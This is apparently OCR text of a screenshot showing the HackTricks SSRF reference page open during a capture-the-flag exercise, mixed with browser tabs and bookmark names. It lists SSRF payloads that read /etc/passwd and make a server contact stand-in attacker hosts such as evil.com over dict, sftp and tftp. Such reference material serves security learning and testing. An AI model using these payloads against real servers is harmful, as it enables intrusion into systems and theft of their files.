 Applications Places System
SSRF (Server Side Request Forgery) - HackTricks — Mozilla Firefox
SEETF
Super Secure Requests Forw
SSRF (Server Side Reques
https://book.hacktricks.xyz/pentesting-web/ssrf-server-side-request-forgery
120%
4
Burp
12
Google HackTheBox TryHackMe GitHub YouTube 1nf053c Temp CyberChef LibC-DB RequestBin ngrok revshells HackTricks DVWA Other Bookmarks
HackTricks
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape &
Pyscript
Powered By GitBook
file://
1 file:///etc/passwd
dict://
The DICT URL scheme is used to refer to definitions or word lists available using the DICT protocol:
1 dict://<user>;<auth>@<host>:<port>/d:<word>:<database>:<n>
2 ssrf.php?url=dict://attacker:11111/
SFTP://
A network protocol used for secure file transfer over secure shell
1 ssrf.php?url=sftp://evil.com:11111/
TFTP://
Trivial File Transfer Protocol, works over UDP
1 ssrf.php?url=tftp://evil.com:12346/TESTUDPPACKET
Copy link
CONTENTS
SSRF (Server Side Request Forgery)
Capture SSRF
Whitelisted Domains Bypass
Bypass via open redirect
SSRF via Referrer header
Exploitation
Wget file upload
Protocols
file://
dict://
SFTP://
TFTP://
LDAP://
Gopher://
SMTP
SSRF with Command Injection
PDFs Rendering
From SSRF to DoS
Menu T3rm1n4l SSRF (Server Side Requ... [Burp Suite Community ... [seetf] app.py - distrib - VSCod...